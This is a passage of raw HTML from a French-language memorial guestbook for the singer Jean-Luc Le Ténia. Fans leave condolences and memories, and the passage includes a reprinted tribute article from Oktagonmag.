		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=121#respond' data-commentid="121" data-postid="1011" data-belowelement="div-comment-121" data-respondelement="respond" aria-label='Répondre à Cédric'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-even depth-1" id="comment-120">
				<div id="div-comment-120" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Adrien</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-120">
			30 mai 2015 à 21:49				</a>
						</div>

		<p>Je pense toujours beaucoup à Jean-Luc. Il est l&rsquo;âme des hommes.</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=120#respond' data-commentid="120" data-postid="1011" data-belowelement="div-comment-120" data-respondelement="respond" aria-label='Répondre à Adrien'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-odd thread-alt depth-1" id="comment-118">
				<div id="div-comment-118" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Gabriel</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-118">
			16 novembre 2014 à 12:50				</a>
						</div>

		<p>Un grand chanteur, dont les paroles ont toujours su me toucher depuis des années.<br />
Il chantait des choses vraies et ne doit pas être oublié.</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=118#respond' data-commentid="118" data-postid="1011" data-belowelement="div-comment-118" data-respondelement="respond" aria-label='Répondre à Gabriel'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-even depth-1" id="comment-117">
				<div id="div-comment-117" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">anthony</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-117">
			19 septembre 2014 à 22:59				</a>
						</div>

		<p>juste un petit message pour dire que les chansons de jean-luc mériteraient d&rsquo;être sur Spotify</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=117#respond' data-commentid="117" data-postid="1011" data-belowelement="div-comment-117" data-respondelement="respond" aria-label='Répondre à anthony'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-odd thread-alt depth-1" id="comment-116">
				<div id="div-comment-116" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">SERRAILLon</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-116">
			19 août 2014 à 14:31				</a>
						</div>

		<p>Bravo pour votre site web et merci ! Contactez moi pour plus d&rsquo;infos : <a href="mailto:julien.serraille@gmail.com">julien.serraille@gmail.com</a></p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=116#respond' data-commentid="116" data-postid="1011" data-belowelement="div-comment-116" data-respondelement="respond" aria-label='Répondre à SERRAILLon'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-even depth-1" id="comment-115">
				<div id="div-comment-115" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn"><a href='http://productionnocturne.blogspot.fr/' rel='external nofollow' class='url'>Julien</a></cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-115">
			13 avril 2014 à 12:22				</a>
						</div>

		<p>bonjour.</p>
<p>tout d&rsquo;abortd un grand merci pour le travail fourni afin de tenir ce site a jour et nous permettre de découvrir continuellement de nouvelles choses.</p>
<p>je suis un grand admirateur du travail de Jean-Luc. ces albums rythment nos soirées et notre quotidien. étant moi même artiste, des références a Jean-Luc sont présentes dans mon travail.</p>
<p>je suis aussi membre d&rsquo;une association, regroupant des espaces de création, ainsi qu&rsquo;un bel espace d&rsquo;exposition, dans le Dunkerquois.<br />
j&rsquo;aimerais beaucoup y présenter le travail de Jean-Luc (dessin, clip, texte&#8230;) mais aussi lui rendre un hommage plus que mérité.</p>
<p>n&rsquo;hésitez pas a me contacter a fin d&rsquo;échanger autour de cette idée qui me tient a coeur et de pourquoi pas organiser  une rencontre.</p>
<p>merci d&rsquo;avance.</p>
<p>cordialement.</p>
<p>Julien.</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=115#respond' data-commentid="115" data-postid="1011" data-belowelement="div-comment-115" data-respondelement="respond" aria-label='Répondre à Julien'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-odd thread-alt depth-1" id="comment-114">
				<div id="div-comment-114" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Oreille</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-114">
			8 février 2014 à 14:56				</a>
						</div>

		<p>Merci à ceux qui continuent à entretenir ce site et nous permettent de découvrir encore K7 et chansons&#8230;<br />
Le tenia qui est en moi grandi chaque jour.</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=114#respond' data-commentid="114" data-postid="1011" data-belowelement="div-comment-114" data-respondelement="respond" aria-label='Répondre à Oreille'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-even depth-1" id="comment-111">
				<div id="div-comment-111" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Un mec malheureux</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-111">
			23 juillet 2013 à 13:21				</a>
						</div>

		<p>Et même si j’devenais un mec important<br />
si je vendais 200000 albums à chaque instant</p>
<p>je deviendrai vieux<br />
si tu me quittais des yeux</p>
<p>je deviendrai vieux<br />
si tu me quittais des yeux</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=111#respond' data-commentid="111" data-postid="1011" data-belowelement="div-comment-111" data-respondelement="respond" aria-label='Répondre à Un mec malheureux'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-odd thread-alt depth-1" id="comment-110">
				<div id="div-comment-110" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">V</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-110">
			9 juillet 2013 à 21:27				</a>
						</div>

		<p>Que dire de tout cela si ce n&rsquo;est que ce sont les meilleurs qui partent en premier&#8230;. 🙁</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=110#respond' data-commentid="110" data-postid="1011" data-belowelement="div-comment-110" data-respondelement="respond" aria-label='Répondre à V'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-even depth-1" id="comment-109">
				<div id="div-comment-109" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Un mec lambda</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-109">
			1 juin 2013 à 15:23				</a>
						</div>

		<p>J&rsquo;écris jamais sur des livres d&rsquo;or, je commente jamais sur rien, j&rsquo;ai surement d&rsquo;autres trucs à faire et j&rsquo;ai une forte tendance à m&rsquo;en foutre.<br />
Il y a de ça dix ans, peut-être plus, je tombe sur ce titre, « les chaussettes de bébé », dans l&rsquo;émission The Brain il me semble. Une hilarité plombante, ce genre de tonalité qui m&rsquo;enthousiasme. Peu de temps après, un ami à moi le rencontrait par je ne sais plus quel truchement, j&rsquo;étais intrigué par ce type. Et puis je n&rsquo;en ai jamais découvert plus. Et puis quoi, je l&rsquo;ai oublié.<br />
Je ne sais pas pourquoi il y a quelques jours ces chaussettes de bébé me sont revenues en tête. Je découvre alors avec excitation cette pléthore de trucs et de machins qu&rsquo;il a pu produire, très bons, moins bons, mais toujours avec cette sensibilité particulière. J&rsquo;ai simplement l&rsquo;impression de retrouver un vieux pote perdu de vue. Quelqu&rsquo;un de proche. Et je suis bien content de pouvoir rattraper le temps perdu. Quand dans la foulée je comprend ce qu&rsquo;il est devenu, d&rsquo;abord dubitatif, ça s&rsquo;est soudainement obscurci.<br />
Je souhaitais juste rajouter ma note ici. Pour X raisons.<br />
Et remercier la ou les personnes qui gardent tout ceci intact.</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=109#respond' data-commentid="109" data-postid="1011" data-belowelement="div-comment-109" data-respondelement="respond" aria-label='Répondre à Un mec lambda'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-odd thread-alt depth-1" id="comment-108">
				<div id="div-comment-108" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Alski Malawski</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-108">
			7 mai 2013 à 16:53				</a>
						</div>

		<p>Joyeux anniversaire Jean Luc !</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=108#respond' data-commentid="108" data-postid="1011" data-belowelement="div-comment-108" data-respondelement="respond" aria-label='Répondre à Alski Malawski'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-even depth-1" id="comment-107">
				<div id="div-comment-107" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Aaron</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-107">
			3 mai 2013 à 14:17				</a>
						</div>

		<p>2 ans et tu es toujours parmi nous. Merci à Tony de faire vivre ce site et merci à Didier d&rsquo;avoir repris sur son dernier album « Si tu me quittais des yeux ». On pense à toi !!!</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=107#respond' data-commentid="107" data-postid="1011" data-belowelement="div-comment-107" data-respondelement="respond" aria-label='Répondre à Aaron'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-odd thread-alt depth-1" id="comment-106">
				<div id="div-comment-106" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">M.R</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-106">
			22 avril 2013 à 15:25				</a>
						</div>

		<p>Un petit message pour le gros connard qui annulait les amendes des nanas mignonnes à la médiathèque, qui pelotait les seins des nanas dans la rue, qui ne respectait rien ni personne, surtout pas lui même&#8230;</p>
<p>Tu aurais du garder espoir.</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=106#respond' data-commentid="106" data-postid="1011" data-belowelement="div-comment-106" data-respondelement="respond" aria-label='Répondre à M.R'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-even depth-1" id="comment-105">
				<div id="div-comment-105" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn"><a href='http://oktagonmag.com/' rel='external nofollow' class='url'>Antoine Pech</a></cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-105">
			19 décembre 2012 à 13:11				</a>
						</div>

		<p>Voici un article sur Jean-Luc, paru dans la revue Oktagonmag ce mois-ci. C&rsquo;est une forme d&rsquo;hommage:</p>
<p>Jean-Luc Le Ténia, Jean-Luc Le Ténia</p>
<p>Écoutez mes chansons, en souvenir de moi<br />
moi j’étais beau garçon, mais j’étais seul chez moi<br />
mes chansons sont en vous, elles grandissent chaque jour<br />
mes chansons sont les ténias de l’amour!</p>
<p>Jean-Luc Le Ténia – « l’Âme du Mans »</p>
<p>Oubliez tout. S’il vous plaît, c’est important. Ça pollue, les souvenirs ça vous gâte la conscience.  J’ai dit « tout »: jusqu’à la voix de votre mère s’il le faut.</p>
<p> Je ne vais pas vous faire le coup du « vous n’avez encore jamais entendu un truc pareil » parce que c’est faux et j’ai déjà donné en mensonges, merci. Une guitare un peu crasseuse, mal accordée, une poignée d’accords douteux en boucle : il suffit de rentrer dans une chambre aux parfums adolescents pour endurer cela.  </p>
<p>Mais pour comprendre il faut se souvenir parfois. Ça réchauffe aux gémissements du vent, les souvenirs, ça vous requinque. Se souvenir que Saturne régnait encore en 2005, en ce jour de printemps où nous allâmes au Mans avec mon ami Florian. Jean-Luc le Ténia, il faut le nommer car quand on ne nomme pas les gens, on les fait mourir, Jean-Luc le Ténia dis-je, mieux valent deux fois qu’une, sait-on jamais s’il a pu nous entendre la première, Jean-Luc le Ténia je répète, donne un concert au Barouf, estaminet manceau aux relents mêlés de fauve et de bière. La minuscule estrade au fond dans l’arrière-salle, laisse à peine assez d’espace à Jean-Luc pour prendre place sobrement sur un tabouret, déjà au bord du précipice.  Le reste se situe entre grâce et miséricorde. </p>
<p>Il y a chez cet être étrange une force qui cloue dès que l’on entend sa voix. Presque immédiatement, gênés ou joviaux, des rires retentissent chez certains. Pourtant, les chansons de Jean-Luc sont des objets tristes et aériens, jamais très volumineux. « Si tu me quittais des yeux » s’écrase comme une boule de neige contre un mur d’école  <a href="http://www.youtube.com/watch?v=B1CiYfMh6IM" rel="nofollow">http://www.youtube.com/watch?v=B1CiYfMh6IM</a> , « Jean-Luc » est un coup de marteau sur le crâne <a href="http://www.youtube.com/watch?v=Q52D5AFNKhk" rel="nofollow">http://www.youtube.com/watch?v=Q52D5AFNKhk</a>, « Tous les jours » est une bulle aux reflets sombres  <a href="http://www.youtube.com/watch?v=zQdCgMsEh4I" rel="nofollow">http://www.youtube.com/watch?v=zQdCgMsEh4I</a>, mais toutes avec leur trajectoire singulière font naître une émotion. Cette émotion est multiple pour une même chanson, mais elle est là, quelle que soit sa forme. Les spectateurs sont nombreux, il fait chaud, une jeune femme enthousiaste s’aventure sur les planches et danse devant le chanteur. Brusquement, Jean-Luc  la pousse hors de sa scène à lui, et la jeune femme tombe à la renverse, si lourdement que le concert s’interrompt aussitôt. Le silence se fait car elle peine à se relever. Il y a dans cet instant une ambiguïté et de l’incompréhension. Jean-Luc Le Ténia est un punk maladroit, un marginal incompris, et avant tout un homme solitaire. Une métamorphose s’opère lorsqu’il commence à chanter, le timide médiathéquaire aux lunettes fines devient provocateur, et il revêt un masque ; à moins qu’il ne l’enlève.</p>
<p>Après avoir repris la scène pour finir son tour de chant dans un déluge d’applaudissements, nous nous installons au bar avec lui. Très préoccupé par l’épisode de la chute, il est agréablement surpris d’apprendre que nous avons pris le train pour venir le voir dans cette petite ville dont il est le digne représentant d’une culture décalée. Nous l’aimons avec la même évidence que l’amour d’un homme pour une femme. Florian lui demande, après les centaines de chansons qu’il a écrites, pourquoi il n’ajoute pas un ou deux accords de guitare à sa panoplie. Je me souviens très bien du temps qu’il prend alors avant de répondre, et du contenu que je restitue :</p>
<p> « Vous savez, ces 4 accords, je les connais bien.  Je découvre encore de nouveaux trucs, en changeant le rythme ou leur ordre, et j’ai décidé de rester sur ceux-là tant que je n’avais pas le sentiment d’avoir tout exploré avec eux. » </p>
<p>L’œuvre de Jean-Luc le Ténia est labyrinthique et simple à la fois, excessive et profondément libre, sans succès et pourtant glorifiée par Didier Wampas dans une de ses chansons. L’intimité en est la source. On retrouve une pensée vive et originale dans son journal qu’il a tenu de 1994 à 2011 ; des traits de génie parfois et sa vie, matière permanente de ses écrits, de ses dessins, de ses photographies et de ses vidéos. </p>
<p>Je vous ai menés en bateau, pardon. Il n’y a pas besoin de comprendre Jean-Luc pour l’écouter. Heureux celui qui écoute, car il entend sa propre souffrance dans le bruissement des feuilles. La bouche est un cri, celui du Ténia vous happe.</p>
<p>Antoine Pech, Paris, 14/12/12</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=105#respond' data-commentid="105" data-postid="1011" data-belowelement="div-comment-105" data-respondelement="respond" aria-label='Répondre à Antoine Pech'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-odd thread-alt depth-1" id="comment-104">
				<div id="div-comment-104" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">fane</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-104">
			14 novembre 2012 à 18:58				</a>
						</div>

		<p>Hier soir  j&rsquo;suis allé voir DIdier en concert à corbie qui a cité jean luc pour l&rsquo;ecriture d&rsquo;une chanson et là j&rsquo;dis à mon pote ba jean luc letenia j&rsquo;l&rsquo;ai deja vu en concert en première partie des wampas à st germain en laye c&rsquo;etait génial, j&rsquo;lui avait meme ecrit et recu une k7 avec je pense une pochette fait main. Je rajoute enfin a mon pote que le mec a la fin avait explosé sa guitare, c&rsquo;etait con mais tellement rock&#8230; tout à fond quoi. Aujourd&rsquo;hui je rentre comme un con du boulot et j&rsquo;me dis tiens qu&rsquo;est devenu jean luc leteniat après tout il fait tellement parti des anecdotes entre potes amateurs de concert et là je vois cette triste nouvelle sur le site&#8230; voilà donc un petit message pour vous dire de laisser ce site en ligne car a mon avis au nombre de personnes qu&rsquo;il a pu rencontrer, de k7 envoyée, de correspondances échangées&#8230;d&rsquo;autres tenia passeront par là.</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=104#respond' data-commentid="104" data-postid="1011" data-belowelement="div-comment-104" data-respondelement="respond" aria-label='Répondre à fane'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-even depth-1" id="comment-102">
				<div id="div-comment-102" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Lise</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-102">
			17 juillet 2012 à 16:11				</a>
						</div>

		<p>J&rsquo;ai connu Jean-Luc à la Médiathèque, quelques heures de vacation. Quelques mois après, il a utilisé mon prénom (avec une faute d&rsquo;orthographe!)pour écrire une chanson (il m&rsquo;invite au resto et finit par me violer&#8230;). Un jour il m&rsquo;a offert un gâteau au chocolat que j&rsquo;ai mangé dans la discothèque. Aujourd&rsquo;hui, je travaille toujours en bibliothèque mais je n&rsquo;ai plus l&rsquo;occase de croiser Jean-Luc. Il manque à beaucoup de monde. J&rsquo;ai retrouvé des CD gravés de ses chansons et je les écoute dans ma voiture, à l&rsquo;abri des autres oreilles. On y trouve des mélodies superbes, de l&rsquo;humour, de l&rsquo;amour, de la rage un peu aussi. Et puis, sa reprise de « Life is sweet » quitte rarement mon cerveau. Pas une journée sans que je fredonne du Le Ténia. J&rsquo;aurais aimé être là lors de la cérémonie de mai 2011, je n&rsquo;ai appris sa mort que quelques semaines + tard, dans le journal. Je pense à ses proches, sa famille, ses amis, et leur adresse mes condoléances les plus sincères. L&rsquo;homme est parti, l&rsquo;écrit reste. Merci à lui.</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=102#respond' data-commentid="102" data-postid="1011" data-belowelement="div-comment-102" data-respondelement="respond" aria-label='Répondre à Lise'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-odd thread-alt depth-1" id="comment-101">
				<div id="div-comment-101" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">L'autre mec</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-101">
			6 juillet 2012 à 19:31				</a>
						</div>

		<p>Je viens d&rsquo;apprendre ta mort, plus d&rsquo;un an après&#8230; </p>
<p>On se connaissait pas, sinon de réputation, mais ça me fait tout bizarre. Ça me renvoie à notre adolescence, déjà si lointaine&#8230; A cette époque, nous étions sans doute les deux personnalités artistiques les plus intéressantes ou en tout cas les plus prometteuses, dans leur excentricité comme dans leur diversité, du lycée sinon du Mans. Je savais que tu existais, on m&rsquo;a rapporté que tu savais que j&rsquo;existais aussi : assez curieux qu&rsquo;on ne se soit jamais parlé, non ? Ensuite on a eu des parcours bien différents, marqués pourtant par ces deux points communs : notre incapacité à vivre de notre création et notre obstination à y consacrer nos vies malgré tout. Tu es resté au Mans, j&rsquo;en suis parti, nous avons chacun à notre façon marqué la vie culturelle de nos villes respectives. Au bout du compte tu as obtenu un peu plus de notoriété que moi et pour ne rien te cacher ça me fichait un peu les boules même si moi j&rsquo;avais eu cette fille qui t&rsquo;avait mis un râteau. Mais ça me fiche encore plus les boules les boules que t&rsquo;aies abandonné avant moi ! </p>
<p>En attendant j&rsquo;oublierai jamais ces petites BD que t&rsquo;avais publié dans un fanzine aux alentours de 1994-95, qui m&rsquo;avaient fait pisser de rire. Je les ai raconté des tas de fois, depuis : elle font toujours marrer les gens. « &#8211; T&rsquo;as fait quoi pendant les vacances ? &#8211; Je sais pas j&rsquo;étais pas là ». « &#8211; Tu fais quoi demain ? &#8211; Rien. &#8211; Ah c&rsquo;est dommage : je voulais t&rsquo;inviter chez moi ! ». Et aussi celle du mec avec les chaussures creepers&#8230; Lol !</p>
<p>Alors voilà, on se connaissait pas vraiment mais quand-même, ça me fait rudement bizarre&#8230; R.I.P. Jean-Luc, je te dis adieu avec un vrai, sincère respect&#8230; Et une tendresse vaguement nostalgique pour ces années où le champ des possibles nous était était encore totalement ouvert. T&rsquo;as lâché l&rsquo;affaire un peu vite ! Je te promets de pas abandonner : mon obstination doit bien ça à la tienne !</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=101#respond' data-commentid="101" data-postid="1011" data-belowelement="div-comment-101" data-respondelement="respond" aria-label='Répondre à L&#039;autre mec'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-even depth-1" id="comment-100">
				<div id="div-comment-100" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Vincent</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-100">
			29 mai 2012 à 23:31				</a>
						</div>

		<p>Inimitable et irremplaçable.<br />
Merci de la mise en ligne de l&rsquo;ensemble des albums.<br />
C&rsquo;est la conservation (et la diffusion) du patrimoine musical français.<br />
Que toute cette musique puisse continuer à vivre longtemps.</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=100#respond' data-commentid="100" data-postid="1011" data-belowelement="div-comment-100" data-respondelement="respond" aria-label='Répondre à Vincent'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-odd thread-alt depth-1" id="comment-99">
				<div id="div-comment-99" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Nicart</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-99">
			21 mai 2012 à 10:49				</a>
						</div>

		<p>C&rsquo;est grâce à lui que j&rsquo;apprends la guitare, il est tant d&rsquo;inspirations, de génie&#8230; Que sa musique vive pour lui et qu&rsquo;on ne l&rsquo;oublie pas.</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=99#respond' data-commentid="99" data-postid="1011" data-belowelement="div-comment-99" data-respondelement="respond" aria-label='Répondre à Nicart'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-even depth-1 parent" id="comment-98">
				<div id="div-comment-98" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Une fille</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-98">
			5 mai 2012 à 17:27				</a>
						</div>

		<p>Je me contente de continuer à faire vivre tes chansons en les fredonnant, en les écoutant, en les faisant encore découvrir ici &amp; là&#8230; C&rsquo;est finalement ce que j&rsquo;aurai fait de mieux pour toi.<br />
Miss you.</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=98#respond' data-commentid="98" data-postid="1011" data-belowelement="div-comment-98" data-respondelement="respond" aria-label='Répondre à Une fille'>Répondre</a></div>
				</div>
				<ul class="children">
		<li class="comment even depth-2" id="comment-103">
				<div id="div-comment-103" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Un gars</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-103">
			26 août 2012 à 17:22				</a>
						</div>

		<p>Tout est dit, c&rsquo;est exactement ce que je pense, et ce que je fais.</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=103#respond' data-commentid="103" data-postid="1011" data-belowelement="div-comment-103" data-respondelement="respond" aria-label='Répondre à Un gars'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-96">
				<div id="div-comment-96" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">The dude</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-96">
			3 mai 2012 à 18:57				</a>
						</div>

		<p>Une année et la tristesse et l&rsquo;émotion sont toujours là, intactes. J&rsquo;ai toujours autant les boules&#8230;</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=96#respond' data-commentid="96" data-postid="1011" data-belowelement="div-comment-96" data-respondelement="respond" aria-label='Répondre à The dude'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-95">
				<div id="div-comment-95" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Trente</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-95">
			3 mai 2012 à 15:10				</a>
						</div>

		<p>Triste anniversaire&#8230;</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=95#respond' data-commentid="95" data-postid="1011" data-belowelement="div-comment-95" data-respondelement="respond" aria-label='Répondre à Trente'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-94">
				<div id="div-comment-94" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn"><a href='http://trouden.blogspot.fr' rel='external nofollow' class='url'>troud</a></cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-94">
			3 mai 2012 à 14:27				</a>
						</div>

		<p>Une année déjà, une année avec toi dans un coin de notre tête. Tu manques.</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=94#respond' data-commentid="94" data-postid="1011" data-belowelement="div-comment-94" data-respondelement="respond" aria-label='Répondre à troud'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-93">
				<div id="div-comment-93" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Natacha</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-93">
			3 mai 2012 à 00:09				</a>
						</div>

		<p>Un an que tu es parti et le manque est le même.<br />
j espère que tu as trouvé la paix toi l âme du Mans&#8230;</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=93#respond' data-commentid="93" data-postid="1011" data-belowelement="div-comment-93" data-respondelement="respond" aria-label='Répondre à Natacha'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-91">
				<div id="div-comment-91" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Anthony</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-91">
			26 février 2012 à 18:07				</a>
						</div>

		<p>Un modeste hommage des Fomblards à Jean-Luc : <a href="http://www.youtube.com/watch?v=l6oWAv8drmE" rel="nofollow">http://www.youtube.com/watch?v=l6oWAv8drmE</a>.</p>
<p>Et encore un autre hommage d&rsquo;un de mes amis chanteurs à « Il faut que je parte du mans » et au style filmique de Jean-Luc : <a href="http://www.youtube.com/watch?v=gXQBw-sb6pY" rel="nofollow">http://www.youtube.com/watch?v=gXQBw-sb6pY</a></p>
<p>Kiss.<br />
PS : Tony, baisse pas les bras, continue la mise en téléchargement des quelques disques restants. Cordialement.</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=91#respond' data-commentid="91" data-postid="1011" data-belowelement="div-comment-91" data-respondelement="respond" aria-label='Répondre à Anthony'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-90">
				<div id="div-comment-90" class="comment-body">
				<div class="comment-author vcard">
